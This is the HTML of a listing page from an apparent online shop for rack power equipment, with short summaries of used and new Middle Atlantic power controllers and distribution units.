                    <span class="date"><a href="https://forcedistributionarea.com/2021/11/middle-atlantic-racklink-rlnk-sw815r-sp-power-management-system-surge-protection/" title="Permalink to Middle Atlantic RackLink RLNK-SW815R-SP Power Management System Surge protection" rel="bookmark"><time class="entry-date" datetime="2021-11-12T02:02:29+00:00">November 12, 2021</time></a></span><span class="categories-links"><a href="https://forcedistributionarea.com/category/middle/" rel="category tag">middle</a></span><span class="tags-links"><a href="https://forcedistributionarea.com/tag/atlantic/" rel="tag">atlantic</a>, <a href="https://forcedistributionarea.com/tag/management/" rel="tag">management</a>, <a href="https://forcedistributionarea.com/tag/middle/" rel="tag">middle</a>, <a href="https://forcedistributionarea.com/tag/power/" rel="tag">power</a>, <a href="https://forcedistributionarea.com/tag/protection/" rel="tag">protection</a>, <a href="https://forcedistributionarea.com/tag/racklink/" rel="tag">racklink</a>, <a href="https://forcedistributionarea.com/tag/rlnk-sw815r-sp/" rel="tag">rlnk-sw815r-sp</a>, <a href="https://forcedistributionarea.com/tag/surge/" rel="tag">surge</a>, <a href="https://forcedistributionarea.com/tag/system/" rel="tag">system</a></span><span class="author vcard"><a class="url fn n" href="https://forcedistributionarea.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span>                                    </div><!-- .entry-meta -->
            </header><!-- .entry-header -->
        
                        <div class="entry-summary">
                <p>Middle Atlantic RackLink RLNK-SW815R-SP 8 Independent Channel Power Controller / Sequencer and Surge Protection. Fully tested and working. Can be controlled from the front panel, from the WEB GUI or from a<a class="moretag" href="https://forcedistributionarea.com/2021/11/middle-atlantic-racklink-rlnk-sw815r-sp-power-management-system-surge-protection/">Read More&#8230;</a></p>
            </div><!-- .entry-summary -->
                    
            <footer class="entry-meta">
                        
                            </footer><!-- .entry-meta -->
        </div>
    </article><!-- #post -->    

        

							
    <article id="post-4146" class="post-4146 post type-post status-publish format-standard has-post-thumbnail hentry category-middle tag-atlantic tag-middle tag-unopened tag-usc-6r">
    
    	<div class="meta-img">
		            <div class="entry-thumbnail">
            	                    <div class="dateonimg">
                        <span class="pdate">06</span><span class="pmonth">Jul/21</span>
                    </div>
                                <img width="60" height="80" src="https://forcedistributionarea.com/wp-content/bevi/Middle_Atlantic_USC_6R_New_in_Box_NIB_Unopened_01_jg.jpg" class="attachment-post-thumbnail wp-post-image" alt="Middle_Atlantic_USC_6R_New_in_Box_NIB_Unopened_01_jg" />            </div>
                </div>
        
        <div class="post-mainpart">    
            <header class="entry-header">
                                <h1 class="entry-title">
                    <a href="https://forcedistributionarea.com/2021/07/middle-atlantic-usc-6r-new-in-box-nib-unopened/" rel="bookmark">Middle Atlantic USC-6R New in Box NIB Unopened</a>
                </h1>
                        
                <div class="entry-meta">
                    <span class="date"><a href="https://forcedistributionarea.com/2021/07/middle-atlantic-usc-6r-new-in-box-nib-unopened/" title="Permalink to Middle Atlantic USC-6R New in Box NIB Unopened" rel="bookmark"><time class="entry-date" datetime="2021-07-06T17:58:18+00:00">July 6, 2021</time></a></span><span class="categories-links"><a href="https://forcedistributionarea.com/category/middle/" rel="category tag">middle</a></span><span class="tags-links"><a href="https://forcedistributionarea.com/tag/atlantic/" rel="tag">atlantic</a>, <a href="https://forcedistributionarea.com/tag/middle/" rel="tag">middle</a>, <a href="https://forcedistributionarea.com/tag/unopened/" rel="tag">unopened</a>, <a href="https://forcedistributionarea.com/tag/usc-6r/" rel="tag">usc-6r</a></span><span class="author vcard"><a class="url fn n" href="https://forcedistributionarea.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span>                                    </div><!-- .entry-meta -->
            </header><!-- .entry-header -->
        
                        <div class="entry-summary">
                <p>This item is still in factory packaging has not been taken out of the box. Box is still sealed and has not been opened. Please see photos for full detailed conditions. The<a class="moretag" href="https://forcedistributionarea.com/2021/07/middle-atlantic-usc-6r-new-in-box-nib-unopened/">Read More&#8230;</a></p>
            </div><!-- .entry-summary -->
                    
            <footer class="entry-meta">
                        
                            </footer><!-- .entry-meta -->
        </div>
    </article><!-- #post -->    

        

							
    <article id="post-3738" class="post-3738 post type-post status-publish format-standard has-post-thumbnail hentry category-middle tag-11-outlet tag-2-stage tag-atlantic tag-middle tag-pdcool-1115r tag-powercooling tag-rackmount tag-surge">
    
    	<div class="meta-img">
		            <div class="entry-thumbnail">
            	                    <div class="dateonimg">
                        <span class="pdate">18</span><span class="pmonth">Mar/21</span>
                    </div>
                                <img width="80" height="80" src="https://forcedistributionarea.com/wp-content/bevi/Middle_Atlantic_PDCOOL_1115R_Rackmount_Power_Cooling_11_Outlet_2_Stage_Surge_NEW_01_yy.jpg" class="attachment-post-thumbnail wp-post-image" alt="Middle_Atlantic_PDCOOL_1115R_Rackmount_Power_Cooling_11_Outlet_2_Stage_Surge_NEW_01_yy" />            </div>
                </div>
        
        <div class="post-mainpart">    
            <header class="entry-header">
                                <h1 class="entry-title">
                    <a href="https://forcedistributionarea.com/2021/03/middle-atlantic-pdcool-1115r-rackmount-powercooling-11-outlet-2-stage-surge-new/" rel="bookmark">Middle Atlantic PDCOOL-1115R Rackmount Power/Cooling 11-Outlet 2-Stage Surge NEW</a>
                </h1>
                        
                <div class="entry-meta">
                    <span class="date"><a href="https://forcedistributionarea.com/2021/03/middle-atlantic-pdcool-1115r-rackmount-powercooling-11-outlet-2-stage-surge-new/" title="Permalink to Middle Atlantic PDCOOL-1115R Rackmount Power/Cooling 11-Outlet 2-Stage Surge NEW" rel="bookmark"><time class="entry-date" datetime="2021-03-18T13:19:38+00:00">March 18, 2021</time></a></span><span class="categories-links"><a href="https://forcedistributionarea.com/category/middle/" rel="category tag">middle</a></span><span class="tags-links"><a href="https://forcedistributionarea.com/tag/11-outlet/" rel="tag">11-outlet</a>, <a href="https://forcedistributionarea.com/tag/2-stage/" rel="tag">2-stage</a>, <a href="https://forcedistributionarea.com/tag/atlantic/" rel="tag">atlantic</a>, <a href="https://forcedistributionarea.com/tag/middle/" rel="tag">middle</a>, <a href="https://forcedistributionarea.com/tag/pdcool-1115r/" rel="tag">pdcool-1115r</a>, <a href="https://forcedistributionarea.com/tag/powercooling/" rel="tag">powercooling</a>, <a href="https://forcedistributionarea.com/tag/rackmount/" rel="tag">rackmount</a>, <a href="https://forcedistributionarea.com/tag/surge/" rel="tag">surge</a></span><span class="author vcard"><a class="url fn n" href="https://forcedistributionarea.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span>                                    </div><!-- .entry-meta -->
            </header><!-- .entry-header -->
        
                        <div class="entry-summary">
                <p>Middle Atlantic PDCOOL-1115R Rackmount Power &#038; Cooling System. This system was ordered for a corporate project &#8211; but never integrated. Condition: New in Box. The Middle Atlantic PDCOOL-1115R combines power distribution and<a class="moretag" href="https://forcedistributionarea.com/2021/03/middle-atlantic-pdcool-1115r-rackmount-powercooling-11-outlet-2-stage-surge-new/">Read More&#8230;</a></p>
            </div><!-- .entry-summary -->
                    
            <footer class="entry-meta">
                        
                            </footer><!-- .entry-meta -->
        </div>
    </article><!-- #post -->    

        

							
    <article id="post-3722" class="post-3722 post type-post status-publish format-standard has-post-thumbnail hentry category-middle tag-125-watt tag-atlantic tag-distribution tag-middle tag-pd-dc-125r tag-power tag-rackmount tag-system">
    
    	<div class="meta-img">
		            <div class="entry-thumbnail">
            	                    <div class="dateonimg">
                        <span class="pdate">14</span><span class="pmonth">Mar/21</span>
                    </div>
                                <img width="80" height="80" src="https://forcedistributionarea.com/wp-content/bevi/Middle_Atlantic_PD_DC_125R_125_Watt_Rackmount_Power_Distribution_System_NEW_01_hcod.jpg" class="attachment-post-thumbnail wp-post-image" alt="Middle_Atlantic_PD_DC_125R_125_Watt_Rackmount_Power_Distribution_System_NEW_01_hcod" />            </div>
                </div>
        
        <div class="post-mainpart">    
            <header class="entry-header">
                                <h1 class="entry-title">
                    <a href="https://forcedistributionarea.com/2021/03/middle-atlantic-pd-dc-125r-125-watt-rackmount-power-distribution-system-new/" rel="bookmark">Middle Atlantic PD-DC-125R 125-Watt Rackmount Power Distribution System NEW</a>
                </h1>
                        
                <div class="entry-meta">
                    <span class="date"><a href="https://forcedistributionarea.com/2021/03/middle-atlantic-pd-dc-125r-125-watt-rackmount-power-distribution-system-new/" title="Permalink to Middle Atlantic PD-DC-125R 125-Watt Rackmount Power Distribution System NEW" rel="bookmark"><time class="entry-date" datetime="2021-03-14T13:09:39+00:00">March 14, 2021</time></a></span><span class="categories-links"><a href="https://forcedistributionarea.com/category/middle/" rel="category tag">middle</a></span><span class="tags-links"><a href="https://forcedistributionarea.com/tag/125-watt/" rel="tag">125-watt</a>, <a href="https://forcedistributionarea.com/tag/atlantic/" rel="tag">atlantic</a>, <a href="https://forcedistributionarea.com/tag/distribution/" rel="tag">distribution</a>, <a href="https://forcedistributionarea.com/tag/middle/" rel="tag">middle</a>, <a href="https://forcedistributionarea.com/tag/pd-dc-125r/" rel="tag">pd-dc-125r</a>, <a href="https://forcedistributionarea.com/tag/power/" rel="tag">power</a>, <a href="https://forcedistributionarea.com/tag/rackmount/" rel="tag">rackmount</a>, <a href="https://forcedistributionarea.com/tag/system/" rel="tag">system</a></span><span class="author vcard"><a class="url fn n" href="https://forcedistributionarea.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span>                                    </div><!-- .entry-meta -->
            </header><!-- .entry-header -->
        
                        <div class="entry-summary">
                <p>Middle Atlantic PD-DC-125R Power Distribution Unit. This unit was ordered for a corporate client &#8211; but never used. The item &#8220;Middle Atlantic PD-DC-125R 125-Watt Rackmount Power Distribution System NEW&#8221; is in sale<a class="moretag" href="https://forcedistributionarea.com/2021/03/middle-atlantic-pd-dc-125r-125-watt-rackmount-power-distribution-system-new/">Read More&#8230;</a></p>
            </div><!-- .entry-summary -->
                    
            <footer class="entry-meta">
                        
                            </footer><!-- .entry-meta -->
        </div>
    </article><!-- #post -->    

        

			
			    				    
	<nav class="navigation paging-navigation" role="navigation">
		<h1 class="screen-reader-text">Posts navigation</h1>
		<div class="nav-links">
            <div id="posts-nav" class="navigation">
				<ul class='page-numbers'>
	<li><span class='page-numbers current'>1</span></li>
	<li><a class='page-numbers' href='https://forcedistributionarea.com/category/middle/page/2/'>2</a></li>
	<li><a class='page-numbers' href='https://forcedistributionarea.com/category/middle/page/3/'>3</a></li>
	<li><a class="next page-numbers" href="https://forcedistributionarea.com/category/middle/page/2/"><span class="text">Next &raquo;</span></a></li>
</ul>
            </div><!-- #posts-nav -->
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
		
		</div><!-- #content -->
        	</div><!-- #primary -->



		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
        	<div class="footer-bg clearfix">
                <div class="widget-wrap">
                    	<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area" id="footer-widgets">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://forcedistributionarea.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	</label>
    <input type="hidden" value="product" name="post_type" id="post_type" />
	<input type="submit" class="search-submit" value="Search" />
</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://forcedistributionarea.com/2026/01/apc-ap7557-rack-pdu-basic-zero-u-11kw-230v-36-x-c13-6-x-c19-power-distribution/">APC AP7557 Rack PDU Basic Zero U 11kW 230V 36 x C13 6 x C19 Power Distribution</a>
						</li>
					<li>
				<a href="https://forcedistributionarea.com/2026/01/pms3-campervanmotorhome-power-distribution-unit-240v-charger-cbe-sockets-2/">PMS3 Campervan/Motorhome Power Distribution Unit, 240v Charger, CBE Sockets</a>
						</li>
					<li>
				<a href="https://forcedistributionarea.com/2026/01/etasis-efrp-603-600w-redundant-power-supply-power-distribution-units-46916/">Etasis Efrp-603 600w Redundant Power Supply Power Distribution Units 46916</a>
						</li>
					<li>
				<a href="https://forcedistributionarea.com/2026/01/daxten-rack-pdu-metered-24-c13-outlets-32a-230v-input-1pne-brand-new/">Daxten Rack PDU Metered 24 C13 Outlets 32A 230V Input 1P+N+E Brand New</a>
						</li>
					<li>
				<a href="https://forcedistributionarea.com/2026/01/gude-7213-12-expert-sensor-box/">GUDE 7213-12 Expert Sensor Box</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://forcedistributionarea.com/2026/01/'>January 2026</a></li>
	<li><a href='https://forcedistributionarea.com/2025/12/'>December 2025</a></li>
	<li><a href='https://forcedistributionarea.com/2025/11/'>November 2025</a></li>
	<li><a href='https://forcedistributionarea.com/2025/10/'>October 2025</a></li>
	<li><a href='https://forcedistributionarea.com/2025/09/'>September 2025</a></li>
	<li><a href='https://forcedistributionarea.com/2025/08/'>August 2025</a></li>
	<li><a href='https://forcedistributionarea.com/2025/07/'>July 2025</a></li>
	<li><a href='https://forcedistributionarea.com/2025/06/'>June 2025</a></li>
	<li><a href='https://forcedistributionarea.com/2025/05/'>May 2025</a></li>
	<li><a href='https://forcedistributionarea.com/2025/04/'>April 2025</a></li>
	<li><a href='https://forcedistributionarea.com/2025/03/'>March 2025</a></li>
	<li><a href='https://forcedistributionarea.com/2025/02/'>February 2025</a></li>
	<li><a href='https://forcedistributionarea.com/2025/01/'>January 2025</a></li>
	<li><a href='https://forcedistributionarea.com/2024/12/'>December 2024</a></li>
	<li><a href='https://forcedistributionarea.com/2024/11/'>November 2024</a></li>
	<li><a href='https://forcedistributionarea.com/2024/10/'>October 2024</a></li>
	<li><a href='https://forcedistributionarea.com/2024/09/'>September 2024</a></li>
	<li><a href='https://forcedistributionarea.com/2024/08/'>August 2024</a></li>
	<li><a href='https://forcedistributionarea.com/2024/07/'>July 2024</a></li>
	<li><a href='https://forcedistributionarea.com/2024/06/'>June 2024</a></li>
	<li><a href='https://forcedistributionarea.com/2024/05/'>May 2024</a></li>
	<li><a href='https://forcedistributionarea.com/2024/04/'>April 2024</a></li>
	<li><a href='https://forcedistributionarea.com/2024/03/'>March 2024</a></li>
	<li><a href='https://forcedistributionarea.com/2024/02/'>February 2024</a></li>
	<li><a href='https://forcedistributionarea.com/2024/01/'>January 2024</a></li>
	<li><a href='https://forcedistributionarea.com/2023/12/'>December 2023</a></li>
	<li><a href='https://forcedistributionarea.com/2023/11/'>November 2023</a></li>
	<li><a href='https://forcedistributionarea.com/2023/10/'>October 2023</a></li>
	<li><a href='https://forcedistributionarea.com/2023/09/'>September 2023</a></li>
	<li><a href='https://forcedistributionarea.com/2023/08/'>August 2023</a></li>
	<li><a href='https://forcedistributionarea.com/2023/07/'>July 2023</a></li>
	<li><a href='https://forcedistributionarea.com/2023/06/'>June 2023</a></li>
	<li><a href='https://forcedistributionarea.com/2023/05/'>May 2023</a></li>
	<li><a href='https://forcedistributionarea.com/2023/04/'>April 2023</a></li>
	<li><a href='https://forcedistributionarea.com/2023/03/'>March 2023</a></li>
	<li><a href='https://forcedistributionarea.com/2023/02/'>February 2023</a></li>
	<li><a href='https://forcedistributionarea.com/2023/01/'>January 2023</a></li>
	<li><a href='https://forcedistributionarea.com/2022/12/'>December 2022</a></li>
	<li><a href='https://forcedistributionarea.com/2022/11/'>November 2022</a></li>
	<li><a href='https://forcedistributionarea.com/2022/10/'>October 2022</a></li>
	<li><a href='https://forcedistributionarea.com/2022/09/'>September 2022</a></li>
	<li><a href='https://forcedistributionarea.com/2022/08/'>August 2022</a></li>
	<li><a href='https://forcedistributionarea.com/2022/07/'>July 2022</a></li>
	<li><a href='https://forcedistributionarea.com/2022/06/'>June 2022</a></li>
	<li><a href='https://forcedistributionarea.com/2022/05/'>May 2022</a></li>
	<li><a href='https://forcedistributionarea.com/2022/04/'>April 2022</a></li>
	<li><a href='https://forcedistributionarea.com/2022/03/'>March 2022</a></li>
	<li><a href='https://forcedistributionarea.com/2022/02/'>February 2022</a></li>
	<li><a href='https://forcedistributionarea.com/2022/01/'>January 2022</a></li>
	<li><a href='https://forcedistributionarea.com/2021/12/'>December 2021</a></li>
	<li><a href='https://forcedistributionarea.com/2021/11/'>November 2021</a></li>
	<li><a href='https://forcedistributionarea.com/2021/10/'>October 2021</a></li>
	<li><a href='https://forcedistributionarea.com/2021/09/'>September 2021</a></li>
	<li><a href='https://forcedistributionarea.com/2021/08/'>August 2021</a></li>
	<li><a href='https://forcedistributionarea.com/2021/07/'>July 2021</a></li>
	<li><a href='https://forcedistributionarea.com/2021/06/'>June 2021</a></li>
	<li><a href='https://forcedistributionarea.com/2021/05/'>May 2021</a></li>
	<li><a href='https://forcedistributionarea.com/2021/04/'>April 2021</a></li>
	<li><a href='https://forcedistributionarea.com/2021/03/'>March 2021</a></li>
	<li><a href='https://forcedistributionarea.com/2021/02/'>February 2021</a></li>
	<li><a href='https://forcedistributionarea.com/2021/01/'>January 2021</a></li>
	<li><a href='https://forcedistributionarea.com/2020/12/'>December 2020</a></li>
	<li><a href='https://forcedistributionarea.com/2020/11/'>November 2020</a></li>
	<li><a href='https://forcedistributionarea.com/2020/10/'>October 2020</a></li>
	<li><a href='https://forcedistributionarea.com/2020/09/'>September 2020</a></li>
	<li><a href='https://forcedistributionarea.com/2020/08/'>August 2020</a></li>
	<li><a href='https://forcedistributionarea.com/2020/07/'>July 2020</a></li>
	<li><a href='https://forcedistributionarea.com/2020/06/'>June 2020</a></li>
	<li><a href='https://forcedistributionarea.com/2020/05/'>May 2020</a></li>
	<li><a href='https://forcedistributionarea.com/2020/04/'>April 2020</a></li>
	<li><a href='https://forcedistributionarea.com/2020/03/'>March 2020</a></li>
	<li><a href='https://forcedistributionarea.com/2020/02/'>February 2020</a></li>
	<li><a href='https://forcedistributionarea.com/2020/01/'>January 2020</a></li>
	<li><a href='https://forcedistributionarea.com/2019/12/'>December 2019</a></li>
	<li><a href='https://forcedistributionarea.com/2019/11/'>November 2019</a></li>
	<li><a href='https://forcedistributionarea.com/2019/10/'>October 2019</a></li>
	<li><a href='https://forcedistributionarea.com/2019/09/'>September 2019</a></li>
	<li><a href='https://forcedistributionarea.com/2019/08/'>August 2019</a></li>
	<li><a href='https://forcedistributionarea.com/2019/07/'>July 2019</a></li>
	<li><a href='https://forcedistributionarea.com/2019/06/'>June 2019</a></li>
	<li><a href='https://forcedistributionarea.com/2019/05/'>May 2019</a></li>
	<li><a href='https://forcedistributionarea.com/2019/04/'>April 2019</a></li>
	<li><a href='https://forcedistributionarea.com/2019/03/'>March 2019</a></li>
	<li><a href='https://forcedistributionarea.com/2019/02/'>February 2019</a></li>
	<li><a href='https://forcedistributionarea.com/2019/01/'>January 2019</a></li>
	<li><a href='https://forcedistributionarea.com/2018/12/'>December 2018</a></li>
	<li><a href='https://forcedistributionarea.com/2018/11/'>November 2018</a></li>
	<li><a href='https://forcedistributionarea.com/2018/10/'>October 2018</a></li>
	<li><a href='https://forcedistributionarea.com/2018/09/'>September 2018</a></li>
	<li><a href='https://forcedistributionarea.com/2018/08/'>August 2018</a></li>
	<li><a href='https://forcedistributionarea.com/2018/07/'>July 2018</a></li>
	<li><a href='https://forcedistributionarea.com/2018/06/'>June 2018</a></li>
	<li><a href='https://forcedistributionarea.com/2018/05/'>May 2018</a></li>
	<li><a href='https://forcedistributionarea.com/2018/04/'>April 2018</a></li>
	<li><a href='https://forcedistributionarea.com/2018/03/'>March 2018</a></li>
	<li><a href='https://forcedistributionarea.com/2018/02/'>February 2018</a></li>
	<li><a href='https://forcedistributionarea.com/2018/01/'>January 2018</a></li>
	<li><a href='https://forcedistributionarea.com/2017/12/'>December 2017</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Category</h3>		<ul>
	<li class="cat-item cat-item-2645"><a href="https://forcedistributionarea.com/category/new/" >-new-</a>
</li>
	<li class="cat-item cat-item-4661"><a href="https://forcedistributionarea.com/category/00fw789/" >00fw789</a>
</li>
	<li class="cat-item cat-item-4425"><a href="https://forcedistributionarea.com/category/00fw790/" >00fw790</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://forcedistributionarea.com/category/00yg827/" >00yg827</a>
</li>
	<li class="cat-item cat-item-6706"><a href="https://forcedistributionarea.com/category/01kl117/" >01kl117</a>
</li>
	<li class="cat-item cat-item-3680"><a href="https://forcedistributionarea.com/category/07-13/" >07-13</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://forcedistributionarea.com/category/08-09/" >08-09</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://forcedistributionarea.com/category/08-14/" >08-14</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://forcedistributionarea.com/category/09-15/" >09-15</a>
</li>
	<li class="cat-item cat-item-6544"><a href="https://forcedistributionarea.com/category/09-16/" >09-16</a>
</li>
	<li class="cat-item cat-item-4463"><a href="https://forcedistributionarea.com/category/10-channel/" >10-channel</a>
</li>
	<li class="cat-item cat-item-6416"><a href="https://forcedistributionarea.com/category/100-563-577-03/" >100-563-577-03</a>
</li>
	<li class="cat-item cat-item-4809"><a href="https://forcedistributionarea.com/category/10way/" >10way</a>
</li>
	<li class="cat-item cat-item-3950"><a href="https://forcedistributionarea.com/category/110-250v/" >110-250v</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://forcedistributionarea.com/category/110v/" >110v</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://forcedistributionarea.com/category/11kva/" >11kva</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://forcedistributionarea.com/category/12-2014/" >12-2014</a>
</li>
	<li class="cat-item cat-item-3717"><a href="https://forcedistributionarea.com/category/120bp/" >120bp</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://forcedistributionarea.com/category/120v20a/" >120v20a</a>
</li>
	<li class="cat-item cat-item-3078"><a href="https://forcedistributionarea.com/category/12421943-001/" >12421943-001</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://forcedistributionarea.com/category/125a/" >125a</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://forcedistributionarea.com/category/13-14/" >13-14</a>
</li>
	<li class="cat-item cat-item-5172"><a href="https://forcedistributionarea.com/category/150-2100-0000k/" >150-2100-0000k</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://forcedistributionarea.com/category/15a10a/" >15a10a</a>
</li>
	<li class="cat-item cat-item-5276"><a href="https://forcedistributionarea.com/category/15b10757g1/" >15b10757g1</a>
</li>
	<li class="cat-item cat-item-6441"><a href="https://forcedistributionarea.com/category/16-17/" >16-17</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://forcedistributionarea.com/category/1600f/" >1600f</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://forcedistributionarea.com/category/160xt/" >160xt</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://forcedistributionarea.com/category/16amp/" >16amp</a>
</li>
	<li class="cat-item cat-item-6185"><a href="https://forcedistributionarea.com/category/17-20/" >17-20</a>
</li>
	<li class="cat-item cat-item-1800"><a href="https://forcedistributionarea.com/category/173kva/" >173kva</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://forcedistributionarea.com/category/180s-12brc/" >180s-12brc</a>
</li>
	<li class="cat-item cat-item-4513"><a href="https://forcedistributionarea.com/category/18th/" >18th</a>
</li>
	<li class="cat-item cat-item-6534"><a href="https://forcedistributionarea.com/category/19-outlet/" >19-outlet</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://forcedistributionarea.com/category/199kva/" >199kva</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://forcedistributionarea.com/category/1xapc/" >1xapc</a>
</li>
	<li class="cat-item cat-item-3695"><a href="https://forcedistributionarea.com/category/200-240/" >200-240</a>
</li>
	<li class="cat-item cat-item-6530"><a href="https://forcedistributionarea.com/category/2003-2005/" >2003-2005</a>
</li>
	<li class="cat-item cat-item-3919"><a href="https://forcedistributionarea.com/category/2003-2006/" >2003-2006</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://forcedistributionarea.com/category/2007-2013/" >2007-2013</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://forcedistributionarea.com/category/2009-2016/" >2009-2016</a>
</li>
	<li class="cat-item cat-item-6776"><a href="https://forcedistributionarea.com/category/2021-2022/" >2021-2022</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://forcedistributionarea.com/category/20amp/" >20amp</a>
</li>
	<li class="cat-item cat-item-5418"><a href="https://forcedistributionarea.com/category/20xc13/" >20xc13</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://forcedistributionarea.com/category/21xc13/" >21xc13</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://forcedistributionarea.com/category/220v/" >220v</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://forcedistributionarea.com/category/220v-pdu/" >220v-pdu</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://forcedistributionarea.com/category/221kva/" >221kva</a>
</li>
	<li class="cat-item cat-item-4328"><a href="https://forcedistributionarea.com/category/228481-006/" >228481-006</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://forcedistributionarea.com/category/22kva/" >22kva</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://forcedistributionarea.com/category/230v/" >230v</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://forcedistributionarea.com/category/230v208v250v/" >230v208v250v</a>
</li>
	<li class="cat-item cat-item-5655"><a href="https://forcedistributionarea.com/category/24-way/" >24-way</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://forcedistributionarea.com/category/240v/" >240v</a>
</li>
	<li class="cat-item cat-item-5732"><a href="https://forcedistributionarea.com/category/24way/" >24way</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://forcedistributionarea.com/category/250v/" >250v</a>
</li>
	<li class="cat-item cat-item-5792"><a href="https://forcedistributionarea.com/category/252635-001/" >252635-001</a>
</li>
	<li class="cat-item cat-item-5327"><a href="https://forcedistributionarea.com/category/252638-001/" >252638-001</a>
</li>
	<li class="cat-item cat-item-5467"><a href="https://forcedistributionarea.com/category/252663-b21/" >252663-b21</a>
</li>
	<li class="cat-item cat-item-4831"><a href="https://forcedistributionarea.com/category/252663-b24/" >252663-b24</a>
</li>
	<li class="cat-item cat-item-5417"><a href="https://forcedistributionarea.com/category/252663-b31/" >252663-b31</a>
</li>
	<li class="cat-item cat-item-5122"><a href="https://forcedistributionarea.com/category/28kva/" >28kva</a>
</li>
	<li class="cat-item cat-item-4893"><a href="https://forcedistributionarea.com/category/2xnetapp/" >2xnetapp</a>
</li>
	<li class="cat-item cat-item-4645"><a href="https://forcedistributionarea.com/category/3-phase/" >3-phase</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://forcedistributionarea.com/category/30-56402-02/" >30-56402-02</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://forcedistributionarea.com/category/300hp/" >300hp</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://forcedistributionarea.com/category/32a3phase/" >32a3phase</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://forcedistributionarea.com/category/32amp/" >32amp</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://forcedistributionarea.com/category/32amp-4x16amp/" >32amp-4x16amp</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://forcedistributionarea.com/category/32amp-6x16amp/" >32amp-6x16amp</a>
</li>
	<li class="cat-item cat-item-4158"><a href="https://forcedistributionarea.com/category/32p1766/" >32p1766</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://forcedistributionarea.com/category/36kva/" >36kva</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://forcedistributionarea.com/category/398922-d71/" >398922-d71</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://forcedistributionarea.com/category/39y8911/" >39y8911</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://forcedistributionarea.com/category/39y8923/" >39y8923</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://forcedistributionarea.com/category/3phase/" >3phase</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://forcedistributionarea.com/category/3pty-pclip-241389/" >3pty-pclip-241389</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://forcedistributionarea.com/category/4-outlet/" >4-outlet</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://forcedistributionarea.com/category/4-port/" >4-port</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://forcedistributionarea.com/category/400a/" >400a</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://forcedistributionarea.com/category/400v/" >400v</a>
</li>
	<li class="cat-item cat-item-4811"><a href="https://forcedistributionarea.com/category/403930-001/" >403930-001</a>
</li>
	<li class="cat-item cat-item-4042"><a href="https://forcedistributionarea.com/category/407447-d71/" >407447-d71</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://forcedistributionarea.com/category/40k9612/" >40k9612</a>
</li>
	<li class="cat-item cat-item-5943"><a href="https://forcedistributionarea.com/category/417585-001/" >417585-001</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://forcedistributionarea.com/category/42-fach/" >42-fach</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://forcedistributionarea.com/category/42r8743/" >42r8743</a>
</li>
	<li class="cat-item cat-item-4690"><a href="https://forcedistributionarea.com/category/442804-d71/" >442804-d71</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://forcedistributionarea.com/category/44v3897/" >44v3897</a>
</li>
	<li class="cat-item cat-item-4693"><a href="https://forcedistributionarea.com/category/450mm/" >450mm</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://forcedistributionarea.com/category/46m4003/" >46m4003</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://forcedistributionarea.com/category/46m4143/" >46m4143</a>
</li>
